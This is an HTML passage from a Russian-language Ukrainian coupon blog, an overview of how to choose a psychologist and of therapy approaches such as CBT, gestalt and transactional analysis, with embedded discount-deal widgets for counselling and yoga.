					<div class="card-info">
						<a href="https://pokupon.ua/ru/deals/item/707317-onlayn-konsultatsiya-ili-glubinnaya-terapiya-ot-psihologa-tatyany-zhdanovoy?utm_source=blog&utm_medium=text_links&utm_campaign=kak-vybrat-svoeho-psykholoha-po-metodu-y-lychnym-kachestvam">
							<div class="card-title">
								Онлайн-консультация или терапия у Ждановой Татьяны							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Вся Украина</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-76%</span>
							</div>
							<div class="prev-price">
								500 грн
							</div>
							<div class="fine-price">
																  169.0 грн
															</div>
						</div>
					</div>
				</div>
							<div class="card" data-card-link="https://pokupon.ua/ru/deals/item/710679-ekspress-onlayn-konsultatsiya-ot-psihologa-tatyany-zhdanovoy?utm_source=blog&utm_medium=text_links&utm_campaign=kak-vybrat-svoeho-psykholoha-po-metodu-y-lychnym-kachestvam">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/836087/data/main720x340/onlajn-konsultirovanie-foto-1170x71620220705-1776076-1la4woo.jpg')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/ru/deals/item/710679-ekspress-onlayn-konsultatsiya-ot-psihologa-tatyany-zhdanovoy?utm_source=blog&utm_medium=text_links&utm_campaign=kak-vybrat-svoeho-psykholoha-po-metodu-y-lychnym-kachestvam">
							<div class="card-title">
								Онлайн-консультация психолога Татьяны Ждановой							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Вся Украина</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-0%</span>
							</div>
							<div class="prev-price">
								0 грн
							</div>
							<div class="fine-price">
																  129 грн
															</div>
						</div>
					</div>
				</div>
						<div class="card archive" data-template="https://pokupon.ua/ru/search?q=[[query]]&utm_source=blog&utm_medium=text_links&utm_campaign=kak-vybrat-svoeho-psykholoha-po-metodu-y-lychnym-kachestvam#campaigns" data-card-link="https://pokupon.ua/ru/search?q=психолог&utm_source=blog&utm_medium=text_links&utm_campaign=kak-vybrat-svoeho-psykholoha-po-metodu-y-lychnym-kachestvam#campaigns">
				<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/reload.png" alt="">
				<div class="title">
											Показать все <br>
						<span class="bold">52 акций</span>
									</div>
			</div>
		</div>
	</div>
</div>




<p>Читайте в нашем обзоре:</p>



<ul>
<li><a href="#1">Психолог или психотерапевт: кто вам нужен?</a></li>



<li><a href="#2">Методы и подходы психотерапии</a></li>



<li><a href="#3">Каким должен быть хороший психолог</a></li>



<li><a href="#5">Какие бывают консультации</a></li>



<li><a href="#4">Чего ожидать от психотерапии</a></li>
</ul>



<h2 class="wp-block-heading" id="1">Психолог или психотерапевт: кто вам нужен?</h2>



<p>Консультированиями в вопросах ментального здоровья занимаются и психологи, и психотерапевты. И те, и другие:&nbsp;</p>



<ul>
<li>используют психологические техники в работе;</li>



<li>руководствуются этическим кодексом;</li>



<li>создают доверительные отношения с клиентом.</li>
</ul>



<p>Но отличия у них также есть:</p>



<ul>
<li>у психотерапевта чаще всего есть медицинское образование;</li>



<li>психотерапевт не только консультирует, но и может назначать лекарства, например антидепрессанты;</li>



<li>отличается и продолжительность консультаций: у психолога — 1 или несколько сеансов, у психотерапевта — до нескольких лет.</li>
</ul>



<p>К тому же компетенции этих специалистов разные. Психолог помогает справиться с жизненными кризисами, проблемами в общении с другими людьми, учит, как эффективно использовать свой потенциал, чтобы чувствовать себя лучше. Посетив <a href="https://pokupon.ua/kiev/psihologi?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=kak-vybrat-svoeho-psykholoha-po-metodu-y-lychnym-kachestvam" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">консультации хорошего психолога</a> вы сможете повысить самооценку и узнать методы саморегуляции при стрессе.&nbsp;</p>



<p>Психотерапевт работает с более сложными проблемами — паническими атаками, депрессией, расстройствами личности и психологическими травмами.</p>



<p>Чтобы понять, как выбрать хорошего специалиста, нужно ознакомиться с разными подходами к терапии, правильно определить свой запрос и подумать, что важно для вас в психологе, как в человеке.</p>


<div class="wp-block-image caption-align-center">
<figure class="aligncenter size-large"><img decoding="async" width="1024" height="683" src="https://blog.pokupon.ua/wp-content/uploads/2021/09/konsultatsyia-1024x683.jpg" alt="Как найти своего психолога" class="wp-image-89991" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/09/konsultatsyia-1024x683.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2021/09/konsultatsyia-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/09/konsultatsyia-768x512.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2021/09/konsultatsyia.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption"> Как найти своего психолога </figcaption></figure></div>


<h2 class="wp-block-heading" id="2">Методы и подходы психотерапии</h2>



<p>Перед тем как записаться на консультацию (<a href="https://pokupon.ua/kiev/konsultatsyia-psykholoha?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=kak-vybrat-svoeho-psykholoha-po-metodu-y-lychnym-kachestvam" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">онлайн</a> или <a href="https://pokupon.ua/kiev/psihologi?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=kak-vybrat-svoeho-psykholoha-po-metodu-y-lychnym-kachestvam" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">оффлайн</a>) уточните, на каком подходе базируются методы работы специалиста.&nbsp;</p>



<h3 class="wp-block-heading" id="позитивная-психотерапия">Позитивная психотерапия</h3>



<p>Этот подход базируется на идее, что по своей природе человек добрый и подсознательно стремится к добру. Люди уже наделены всем необходимым, чтобы жить счастливой жизнью — нужно только раскрыть внутренний потенциал. А полная самореализация возможна, когда человек познал свои природные таланты и умеет их применять.&nbsp;</p>



<p>Преимущества метода:</p>



<ul>
<li>простой язык: притчи, метафоры, истории;</li>



<li>краткосрочен и рассчитан на 15-20 сеансов;</li>



<li>для любых возрастных и социальных групп.</li>
</ul>



<p>Подходит для лечения психосоматических и хронических заболеваний, решения личных проблем и налаживания отношений с близкими.</p>



<h3 class="wp-block-heading" id="экзистенциальная-психотерапия">Экзистенциальная психотерапия</h3>



<p>Основана на экзистенциальной философии. Экзистенция — это существование, которое происходит здесь и сейчас. Такая терапия помогает человеку понять, как устроена его жизнь и что на нее влияет, каким образом он может обрести цель и смысл. Для этого метода важно решать вопросы:</p>



<ul>
<li>предназначения и смысла, ценности жизни;&nbsp;</li>



<li>ответственности и выбора;&nbsp;</li>



<li>любви и одиночества;&nbsp;</li>



<li>смысла и бессмысленности существования.</li>
</ul>



<p>Экзистенциальная техника подходит тем, кто переживает жизненные изменения, кардинальные перемены ради своей мечты. Ведь работа с психологом помогает осмыслить эмоции и ценности, учит выбирать жизненный путь самостоятельно и нести ответственность за выбор.</p>


<div class="wp-block-image caption-align-center">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="683" src="https://blog.pokupon.ua/wp-content/uploads/2021/09/pomoshch-spetsyalysta-1024x683.jpg" alt="Опытный психолог сможет выявить мысли, которые не дают вам развиваться" class="wp-image-89992" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/09/pomoshch-spetsyalysta-1024x683.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2021/09/pomoshch-spetsyalysta-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/09/pomoshch-spetsyalysta-768x512.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2021/09/pomoshch-spetsyalysta.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption"> Опытный психолог сможет выявить мысли, которые не дают вам развиваться </figcaption></figure></div>


<h3 class="wp-block-heading" id="когнитивно-поведенческая-психотерапия">Когнитивно-поведенческая психотерапия</h3>



<p>Одна из самых распространенных практик, которая действует через выявление негативных моделей мышления и работой над ними.</p>



<p>Когнитивно-поведенческая терапия (КПТ):</p>



<ul>
<li>простая;</li>



<li>универсальная;</li>



<li>эффективная.</li>
</ul>



<p>Основа метода — поиск и осознание автоматических мыслей (оценочных суждений, мгновенных реакций на события, которые не имеют доказательств). Это помогает изменить негативные шаблоны мышления, которые влияют на жизнь, — мысли, эмоции и действия. </p>


	
<div class="cupon-api">
	<div class="cupon-api__deals__container cards-block-container">
		<div class="heading-blc">
			<div class="title">
								Акции
							</div>
			<div class="dropdown-wrp">
				<select class="nice-sel" data-q="когнитивно-поведенческая-терапия" data-type="deals" data-lang="ru" data-slug="kak-vybrat-svoeho-psykholoha-po-metodu-y-lychnym-kachestvam">
				  						  	<option  value="31">Бердянск</option>
				  						  	<option  value="30">Белая Церковь</option>
				  						  	<option  value="1047">Борисполь</option>
				  						  	<option  value="32">Бровары</option>
				  						  	<option  value="22">Черкассы</option>
				  						  	<option  value="20">Чернигов</option>
				  						  	<option  value="26">Черновцы</option>
				  						  	<option  value="1048">Вишневое</option>
				  						  	<option  value="8">Днепр (Днепропетровск)</option>
				  						  	<option  value="2">Донецк</option>
				  						  	<option  value="1046">Ирпень</option>
				  						  	<option  value="7">Ивано-Франковск</option>
				  						  	<option  value="33">Каменец-Подольский</option>
				  						  	<option  value="34">Каменское (Днепродзержинск)</option>
				  						  	<option  value="9">Харьков</option>
				  						  	<option  value="13">Херсон</option>
				  						  	<option  value="18">Хмельницкий</option>
				  						  	<option  value="35">Константиновка</option>
				  						  	<option  value="36">Краматорск</option>
				  						  	<option  value="37">Кременчуг</option>
				  						  	<option  value="16">Кропивницкий (Кировоград)</option>
				  						  	<option  value="19">Кривой Рог</option>
				  						  	<option selected value="1">Киев</option>
				  						  	<option  value="23">Луганск</option>
				  						  	<option  value="17">Луцк</option>
				  						  	<option  value="5">Львов</option>
				  						  	<option  value="38">Лисичанск</option>
				  						  	<option  value="10">Мариуполь</option>
				  						  	<option  value="39">Мелитополь</option>
				  						  	<option  value="27">Николаев</option>
				  						  	<option  value="40">Никополь</option>
				  						  	<option  value="3">Одесса</option>
				  						  	<option  value="29">Александрия</option>
				  						  	<option  value="41">Павлоград</option>
				  						  	<option  value="25">Полтава</option>
				  						  	<option  value="11">Ровно</option>
				  						  	<option  value="4">Севастополь</option>
				  						  	<option  value="42">Северодонецк</option>
				  						  	<option  value="28">Симферополь</option>
				  						  	<option  value="43">Славянск</option>
				  						  	<option  value="24">Сумы</option>
				  						  	<option  value="14">Тернополь</option>
				  						  	<option  value="44">Трускавец</option>
				  						  	<option  value="21">Ужгород</option>
				  						  	<option  value="1045">Варшава</option>
				  						  	<option  value="15">Винница</option>
				  						  	<option  value="6">Запорожье</option>
				  						  	<option  value="12">Житомир</option>
				  					</select>
			</div>
		</div>
		<div class="ajax-parce-template">
			<div class="card" data-card-link="#">
				<div class="header-image"></div>
				<div class="card-info">
					<a href="#" class="card-title-link">
						<div class="card-title"></div>
					</a>
					<div class="card-location">
						<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
						<span></span>
					</div>
					<div class="price-wrp">
						<div class="graf-label">
							<span></span>
						</div>
						<div class="prev-price"></div>
						<div class="fine-price"></div>
					</div>
				</div>
			</div>
		</div>
		<div class="ajax-loader hide">
			<img decoding="async" src="https://mir-s3-cdn-cf.behance.net/project_modules/disp/35771931234507.564a1d2403b3a.gif" alt="">
		</div>
		<div class="card-wrp">
							<div class="card" data-card-link="https://pokupon.ua/ru/deals/item/755579-do-5-onlayn-seansov-psihologicheskoy-terapii-ot-psihologa-olgi-kolobovoy?utm_source=blog&utm_medium=text_links&utm_campaign=kak-vybrat-svoeho-psykholoha-po-metodu-y-lychnym-kachestvam">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/893324/data/main720x340/photo_2022-06-14_16-57-59.png')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/ru/deals/item/755579-do-5-onlayn-seansov-psihologicheskoy-terapii-ot-psihologa-olgi-kolobovoy?utm_source=blog&utm_medium=text_links&utm_campaign=kak-vybrat-svoeho-psykholoha-po-metodu-y-lychnym-kachestvam">
							<div class="card-title">
								До 5 онлайн-сеансов психотерапии от О. Колобовой							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Вся Украина</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-70%</span>
							</div>
							<div class="prev-price">
								800 грн
							</div>
							<div class="fine-price">
																  279.0 грн
															</div>
						</div>
					</div>
				</div>
							<div class="card" data-card-link="https://pokupon.ua/ru/deals/item/782734-do-7-onlayn-sessiy-dlya-vzroslyh-s-psihologom-yuliannoy-saenko?utm_source=blog&utm_medium=text_links&utm_campaign=kak-vybrat-svoeho-psykholoha-po-metodu-y-lychnym-kachestvam">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/931501/data/main720x340/photo_2022-01-24_13-38-5120230224-2105528-ccldxb20230522-2761667-xuf1x020250226-1487856-1frgrps.jpg')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/ru/deals/item/782734-do-7-onlayn-sessiy-dlya-vzroslyh-s-psihologom-yuliannoy-saenko?utm_source=blog&utm_medium=text_links&utm_campaign=kak-vybrat-svoeho-psykholoha-po-metodu-y-lychnym-kachestvam">
							<div class="card-title">
								До 7 онлайн-сессий с психологом Юлианной Саенко							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Вся Украина</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-85%</span>
							</div>
							<div class="prev-price">
								800 грн
							</div>
							<div class="fine-price">
																  219.0 грн
															</div>
						</div>
					</div>
				</div>
						<div class="card archive" data-template="https://pokupon.ua/ru/search?q=[[query]]&utm_source=blog&utm_medium=text_links&utm_campaign=kak-vybrat-svoeho-psykholoha-po-metodu-y-lychnym-kachestvam#campaigns" data-card-link="https://pokupon.ua/ru/search?q=когнитивно-поведенческая-терапия&utm_source=blog&utm_medium=text_links&utm_campaign=kak-vybrat-svoeho-psykholoha-po-metodu-y-lychnym-kachestvam#campaigns">
				<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/reload.png" alt="">
				<div class="title">
											Показать все <br>
						<span class="bold">2 акций</span>
									</div>
			</div>
		</div>
	</div>
</div>




<p>Кроме автоматических мыслей, КПТ прорабатывает и когнитивные искажения — ошибочные и нерациональные идеи, которые приводят к психологическим проблемам. Например, «Это провал», «У меня никогда ничего не получается», «Я должен». Психолог выявляет их на консультации и помогает пациенту правильно вырабатывать новые конструктивные паттерны мышления.&nbsp;</p>



<p>Метод можно использовать для психотерапии подростков.<em> </em>Обращаться к нему советуют при фобиях, тревогах, расстройствах сна, зависимостях, неспособности построить успешные личные отношения, повышенной возбудимости и гиперактивности у детей, а также агрессивном и импульсивном поведении.&nbsp;</p>



<h3 class="wp-block-heading" id="телесно-ориентированная-психотерапия">Телесно-ориентированная психотерапия</h3>



<p>Один из новых методов психотерапии, который помогает справиться с дисбалансом чувств и тела. Любые эмоции связаны с телесными реакциями. Поэтому психологи, которые практикуют телесно-ориентированную психотерапию (ТОП), должны работать и с телом — снимать стресс и напряжение мышц, и с эмоциональными проявлениями.</p>



<p>Принципы ТОП:&nbsp;&nbsp;</p>



<ul>
<li>душа и тело человека едины;</li>



<li>тело не умеет врать и помнит все трудности;</li>



<li>если не научиться понимать подсказки тела, можно заболеть;</li>



<li>тело — отражение характера;</li>



<li>качество жизни напрямую зависит от телесных факторов: правильного движения, дыхания, отсутствия зажатостей (<a href="https://pokupon.ua/kiev/joga?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=kak-vybrat-svoeho-psykholoha-po-metodu-y-lychnym-kachestvam" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">занятия йогой</a> хорошо помогают в комплексе).</li>
</ul>


<div class="wp-block-image caption-align-center">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="683" src="https://blog.pokupon.ua/wp-content/uploads/2021/09/joha-dom-1024x683.jpg" alt="Понимать свое тело и его потребности важная часть любой терапии" class="wp-image-89994" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/09/joha-dom-1024x683.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2021/09/joha-dom-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/09/joha-dom-768x512.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2021/09/joha-dom.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption"> Понимать свое тело и его потребности важная часть любой терапии </figcaption></figure></div>


<p>Телесная терапия поможет справиться с хроническим стрессом и усталостью, нарушениями сна, конфликтами в семье, невротическими состояниями (тиками). А также будет полезна для спортсменов в аспекте решения психологических проблем и при профессиональном выгорании у специалистов разных профессий.</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p>Читайте также:<br>✔️ <a aria-label=" (opens in a new tab)" href="https://blog.pokupon.ua/ru/joga-dlja-nachinajushhih-kak-nachat-zanimatsja/" target="_blank" rel="noreferrer noopener" class="ek-link">Как начать заниматься йогой</a><br>✔️ <a aria-label=" (opens in a new tab)" href="https://blog.pokupon.ua/ru/dyhatelnaja-gimnastika-kljuch-k-zdorovju/" target="_blank" rel="noreferrer noopener" class="ek-link">Дыхательная гимнастика</a></p>
</blockquote>


	
<div class="cupon-api">
	<div class="cupon-api__deals__container cards-block-container">
		<div class="heading-blc">
			<div class="title">
								Акции
							</div>
			<div class="dropdown-wrp">
				<select class="nice-sel" data-q="йога" data-type="deals" data-lang="ru" data-slug="kak-vybrat-svoeho-psykholoha-po-metodu-y-lychnym-kachestvam">
				  						  	<option  value="31">Бердянск</option>
				  						  	<option  value="30">Белая Церковь</option>
				  						  	<option  value="1047">Борисполь</option>
				  						  	<option  value="32">Бровары</option>
				  						  	<option  value="22">Черкассы</option>
				  						  	<option  value="20">Чернигов</option>
				  						  	<option  value="26">Черновцы</option>
				  						  	<option  value="1048">Вишневое</option>
				  						  	<option  value="8">Днепр (Днепропетровск)</option>
				  						  	<option  value="2">Донецк</option>
				  						  	<option  value="1046">Ирпень</option>
				  						  	<option  value="7">Ивано-Франковск</option>
				  						  	<option  value="33">Каменец-Подольский</option>
				  						  	<option  value="34">Каменское (Днепродзержинск)</option>
				  						  	<option  value="9">Харьков</option>
				  						  	<option  value="13">Херсон</option>
				  						  	<option  value="18">Хмельницкий</option>
				  						  	<option  value="35">Константиновка</option>
				  						  	<option  value="36">Краматорск</option>
				  						  	<option  value="37">Кременчуг</option>
				  						  	<option  value="16">Кропивницкий (Кировоград)</option>
				  						  	<option  value="19">Кривой Рог</option>
				  						  	<option selected value="1">Киев</option>
				  						  	<option  value="23">Луганск</option>
				  						  	<option  value="17">Луцк</option>
				  						  	<option  value="5">Львов</option>
				  						  	<option  value="38">Лисичанск</option>
				  						  	<option  value="10">Мариуполь</option>
				  						  	<option  value="39">Мелитополь</option>
				  						  	<option  value="27">Николаев</option>
				  						  	<option  value="40">Никополь</option>
				  						  	<option  value="3">Одесса</option>
				  						  	<option  value="29">Александрия</option>
				  						  	<option  value="41">Павлоград</option>
				  						  	<option  value="25">Полтава</option>
				  						  	<option  value="11">Ровно</option>
				  						  	<option  value="4">Севастополь</option>
				  						  	<option  value="42">Северодонецк</option>
				  						  	<option  value="28">Симферополь</option>
				  						  	<option  value="43">Славянск</option>
				  						  	<option  value="24">Сумы</option>
				  						  	<option  value="14">Тернополь</option>
				  						  	<option  value="44">Трускавец</option>
				  						  	<option  value="21">Ужгород</option>
				  						  	<option  value="1045">Варшава</option>
				  						  	<option  value="15">Винница</option>
				  						  	<option  value="6">Запорожье</option>
				  						  	<option  value="12">Житомир</option>
				  					</select>
			</div>
		</div>
		<div class="ajax-parce-template">
			<div class="card" data-card-link="#">
				<div class="header-image"></div>
				<div class="card-info">
					<a href="#" class="card-title-link">
						<div class="card-title"></div>
					</a>
					<div class="card-location">
						<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
						<span></span>
					</div>
					<div class="price-wrp">
						<div class="graf-label">
							<span></span>
						</div>
						<div class="prev-price"></div>
						<div class="fine-price"></div>
					</div>
				</div>
			</div>
		</div>
		<div class="ajax-loader hide">
			<img decoding="async" src="https://mir-s3-cdn-cf.behance.net/project_modules/disp/35771931234507.564a1d2403b3a.gif" alt="">
		</div>
		<div class="card-wrp">
							<div class="card" data-card-link="https://pokupon.ua/ru/deals/item/768869-do-16-gruppovyh-zanyatiy-pilatesom-stretchingom-i-step-aerobikoy-v-fitmotion?utm_source=blog&utm_medium=text_links&utm_campaign=kak-vybrat-svoeho-psykholoha-po-metodu-y-lychnym-kachestvam">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/912422/data/main720x340/shutterstock_259929392.jpg')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/ru/deals/item/768869-do-16-gruppovyh-zanyatiy-pilatesom-stretchingom-i-step-aerobikoy-v-fitmotion?utm_source=blog&utm_medium=text_links&utm_campaign=kak-vybrat-svoeho-psykholoha-po-metodu-y-lychnym-kachestvam">
							<div class="card-title">
								До 16 занятий пилатесом и стретчингом в FitMotion							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Киев, Срибнокильская улица, 12</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-51%</span>
							</div>
							<div class="prev-price">
								550 грн
							</div>
							<div class="fine-price">
																  299.0 грн
															</div>
						</div>
					</div>
				</div>
							<div class="card" data-card-link="https://pokupon.ua/ru/deals/item/724074-podarochnye-sertifikaty-ot-pokupon-ua-luchshee-reshenie-v-lyuboy-situatsii?utm_source=blog&utm_medium=text_links&utm_campaign=kak-vybrat-svoeho-psykholoha-po-metodu-y-lychnym-kachestvam">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/925678/data/main720x340/love24-720x340-4.png')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/ru/deals/item/724074-podarochnye-sertifikaty-ot-pokupon-ua-luchshee-reshenie-v-lyuboy-situatsii?utm_source=blog&utm_medium=text_links&utm_campaign=kak-vybrat-svoeho-psykholoha-po-metodu-y-lychnym-kachestvam">
							<div class="card-title">
								Подарочные сертификаты от Pokupon.ua							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Вся Украина</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-0%</span>
							</div>
							<div class="prev-price">
								0 грн
							</div>
							<div class="fine-price">
																  250.0 грн
															</div>
						</div>
					</div>
				</div>
						<div class="card archive" data-template="https://pokupon.ua/ru/search?q=[[query]]&utm_source=blog&utm_medium=text_links&utm_campaign=kak-vybrat-svoeho-psykholoha-po-metodu-y-lychnym-kachestvam#campaigns" data-card-link="https://pokupon.ua/ru/search?q=йога&utm_source=blog&utm_medium=text_links&utm_campaign=kak-vybrat-svoeho-psykholoha-po-metodu-y-lychnym-kachestvam#campaigns">
				<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/reload.png" alt="">
				<div class="title">
											Показать все <br>
						<span class="bold">12 акций</span>
									</div>
			</div>
		</div>
	</div>
</div>




<h3 class="wp-block-heading" id="психодинамическая-терапия">Психодинамическая терапия</h3>



<p>Одна из самых ранних практик. Если вам важно понять свое прошлое и сделать выводы о настоящем, смело выбирайте этот подход. Он поможет осознать себя, свои ценности и цели.</p>



<p>Принципы психодинамической терапии:</p>



<ul>
<li>понимание прошлого;</li>



<li>обращение внимания на проблемы, с которыми сталкиваются люди, и их признание;</li>



<li>изучение собственных эмоций и их принятие.</li>
</ul>



<p>Терапия делает акцент на отношениях между пациентом и миром вокруг. Поможет при зависимостях, сложных отношениях, потере смысла жизни.</p>



<h3 class="wp-block-heading" id="групповая-терапия">Групповая терапия</h3>



<p>Из названия понятно, что сеансы такого вида психотерапии проходят не только с психологом, а и с другими людьми. Пациенты со схожими проблемами образуют группу и помогают друг другу преодолеть трудности. Во время занятий каждый член группы будет учиться чувствовать другого человека, брать ответственность за свои поступки, честно и открыто коммуницировать.</p>


<div class="wp-block-image caption-align-center">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="683" src="https://blog.pokupon.ua/wp-content/uploads/2021/09/hrupovaia-terapyia-1024x683.jpg" alt="Групповая терапия — место подд" class="wp-image-89993" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/09/hrupovaia-terapyia-1024x683.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2021/09/hrupovaia-terapyia-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/09/hrupovaia-terapyia-768x512.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2021/09/hrupovaia-terapyia.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption"> Групповая терапия — место подд </figcaption></figure></div>


<p>Таким образом человеку легче будет общаться с людьми вне терапии — ведь в кругу взаимопомощи он принят, важен и его мнение выслушивают. Групповая терапия подходит тем, кто нуждается в принятии обществом — и взрослым, и детям.</p>



<h3 class="wp-block-heading" id="трансакционный-анализ">Трансакционный анализ</h3>



<p>Одна из самых понятных и эффективных техник не только в психотерапии, но и в <a href="https://pokupon.ua/kiev/lichnostnoe_razvitie?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=kak-vybrat-svoeho-psykholoha-po-metodu-y-lychnym-kachestvam" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">образовании и сфере личностного роста</a>.&nbsp;</p>



<p>Суть трансакционного анализа в том, что каждый человек — ценен, умеет думать и может измениться, преодолев неправильные установки и собственные мысли. Важной является теория о трех аспектах личности:</p>



<ul>
<li>Родитель.</li>



<li>Взрослый.</li>



<li>Ребенок.</li>
</ul>



<p>Их еще называют эго-состояниями — человек находится в одном из них в каждый конкретный момент. Если научиться правильно управлять ими и осознанно переходить из одного состояния в другое, то это поможет лучше коммуницировать с окружающими и изменить свою жизнь.&nbsp;</p>



<p>Подходит для лечения невротических и пограничных расстройств, эффективен при <a href="https://blog.pokupon.ua/ru/enerhiia-de-ty-iak-vidriznyty-vyhorannia-vid-vtomy-i-shcho-z-tsym-robyty/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">выгорании</a>, прокрастинации, тревогах, низкой самооценке.</p>



<h3 class="wp-block-heading" id="рациональная-психотерапия">Рациональная психотерапия</h3>



<p>Подход, который использует разум и логические объяснения для преодоления ментальных трудностей.</p>



<p>Основные проблемы, на которые воздействует рациональная психотерапия:</p>



<ul>
<li>неопределенность;</li>



<li>противоречивость;</li>



<li>непоследовательность в представлениях личности.</li>
</ul>



<p>Психотерапевт выстраивает логическую цепочку в ходе работы — как возникла болезнь, в чем ее причина, как изменить отношение к ней. Рациональная психотерапия эффективна при неврозах, девиантном поведении (тяга к спиртному, вспыльчивость, агрессивность при общении с людьми, провокация драк).</p>



<h3 class="wp-block-heading" id="гештальт-терапия">Гештальт-терапия</h3>



<p>Этот подход работает с ключевыми понятиями — целостностью и полнотой жизни. Любая проблема рассматривается как незавершенное действие — не прожитая до конца ситуация, обида, сдерживание эмоций. Психотерапевт помогает завершить такие гештальты, осознать опыт и принять эмоции.</p>



<p>При гештальт-терапии важно концентрироваться на текущем моменте — быть здесь и сейчас. Каждое эмоциональное проявление нужно исследовать и прожить. Терапевт отслеживает также телесные реакции и лингвистические — смена интонации, новый оборот речи, движения и жесты.</p>



<p>В ходе терапии человек лучше понимает себя и свое тело, он присутствует в моменте и не тревожится.</p>



<p>Обращаться к гештальт-методу рекомендуют в случаях:</p>



<ul>
<li>частых стрессовых ситуаций;</li>



<li>фобий;</li>



<li><a href="https://blog.pokupon.ua/ru/depressija/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">депрессивных состояний</a>;</li>



<li>сложности определения чувств;</li>



<li>морального или физического насилия.</li>
</ul>


	
<div class="cupon-api">
	<div class="cupon-api__deals__container cards-block-container">
		<div class="heading-blc">
			<div class="title">
								Акции
							</div>
			<div class="dropdown-wrp">
				<select class="nice-sel" data-q="гештальт" data-type="deals" data-lang="ru" data-slug="kak-vybrat-svoeho-psykholoha-po-metodu-y-lychnym-kachestvam">
				  						  	<option  value="31">Бердянск</option>
				  						  	<option  value="30">Белая Церковь</option>
				  						  	<option  value="1047">Борисполь</option>
				  						  	<option  value="32">Бровары</option>
				  						  	<option  value="22">Черкассы</option>
				  						  	<option  value="20">Чернигов</option>
				  						  	<option  value="26">Черновцы</option>
				  						  	<option  value="1048">Вишневое</option>
				  						  	<option  value="8">Днепр (Днепропетровск)</option>
				  						  	<option  value="2">Донецк</option>
				  						  	<option  value="1046">Ирпень</option>
				  						  	<option  value="7">Ивано-Франковск</option>
				  						  	<option  value="33">Каменец-Подольский</option>
				  						  	<option  value="34">Каменское (Днепродзержинск)</option>
				  						  	<option  value="9">Харьков</option>
				  						  	<option  value="13">Херсон</option>
				  						  	<option  value="18">Хмельницкий</option>
				  						  	<option  value="35">Константиновка</option>
				  						  	<option  value="36">Краматорск</option>
				  						  	<option  value="37">Кременчуг</option>
